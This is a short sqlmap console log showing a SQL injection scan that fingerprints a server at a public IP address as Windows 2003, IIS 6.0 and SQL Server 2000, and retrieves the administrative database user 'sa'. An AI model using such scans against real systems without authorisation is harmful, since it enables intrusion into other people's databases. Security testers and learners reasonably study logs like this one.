 ---
[14:32:13] [INFO] testing Microsoft SQL Server
[14:32:13] [INFO] confirming Microsoft SQL Server
[14:32:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:32:19] [INFO] fetching current user
[14:32:19] [INFO] retrieved: sa
current user:    'sa'
[14:32:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 19 times
[14:32:19] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 14:32:19
C:\Python27\sqlmap>